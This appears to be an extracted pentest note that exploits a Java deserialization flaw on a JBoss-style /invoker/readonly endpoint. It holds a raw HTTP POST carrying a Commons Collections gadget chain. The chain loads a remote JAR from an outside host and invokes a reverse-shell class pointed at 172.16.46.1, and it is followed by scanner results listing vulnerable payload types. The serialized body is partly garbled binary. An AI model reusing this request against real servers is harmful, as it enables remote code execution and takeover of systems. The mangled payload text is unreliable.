 Manual testing
Exploiting
Configurations
Host: 172.16.46.154 Port: 8080 Https
POST /invoker/readonly HTTP/1.1
Host: 172.16.46.154:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.
0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 1475
§��srjava.util.HashSet�D�����4xpw
?@sr4org.apache.commons.collections.keyvalue.TiedMapEntry���9��Lkeyt
Ljava/lang/Object;LmaptLjava/util/Map;xptfoosr*org.apache.commons.collections.map.LazyMap
n �y�Lfactoryt,Lorg/apache/commons/collections/TraiTransformerst-[Lorg/apache/common
s/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;�V*��4�xp
sr;org.apache.commons.collections.functors.ConstantTransformerXv�A��L iConsta
ntq~xpvrjava.net.URLClassLoaderxpsr>org.apache.commons.collections.functors.InstantiateTra
nsformer4�����;[iArgst[Ljava/lang/Object;[
iParamTypest[Ljava/lang/Class;xpur[Ljava.lang.Object;��X�s)lxpur[Ljava.net.URL;RQ�$
��xpsr
java.net.URL�%76��rhashCodeIportL authoritytLjava/lang/String;Lfileq~Lh
ostq~protocolq~Lrefq~xp��������twww.joaomatosf.comt"/rnp/java_files/JexRemoteTool
s.jarq~thttppxur[Ljava.lang.Class;����Z�xpvq~sr:org.apache.commons.collections.functors.
InvokerTransformer���k{|�8[iArgsq~L
iMethodNameq~[
iParamTypesq~xpuq~t
JexReverset loadClassuq~!vrjava.lang.String��8z;�Bxpsq~uq~t
172.16.46.1srjava.lang.Integer$�8Ivaluexrjava.lang.Number
���
��xpuq~!q~+vrintxpsrjava.util.HashMap���`�F
loadFactorI thresholdxp?@xxx%§
Results:
● Apache Commons Collections 3 (Sleep): Potentially VULNERABLE!!!
● Spring Alternate Payload (Sleep): NOT vulnerable.
● Apache Commons Collections 4 (Sleep): NOT vulnerable.
● JSON (Sleep): NOT vulnerable.
● Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT
vulnerable.
● ROME (Sleep): NOT vulnerable.
● Apache Commons Collections 4 Alternate payload (Sleep): NOT
vulnerable.
● Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable.
● Java 6 and Java 7 (up to Jdk7u21) (Sleep): Potentially VULNERABLE!!!
● Hibernate 5 (Sleep): NOT vulnerable.
● Commons BeanUtils (Sleep): NOT vulnerable.
● Apache Commons Collections 3 Alternate payload 3 (Sleep):
Potentially VULNERABLE!!!
● Spring (Sleep): NOT vulnerable.
● Apache Commons Collections 3 Alternate payload (Sleep): Potentially
VULNERABLE!!!
END
IMPORTANT NOTE: High delayed networks may produce false positives!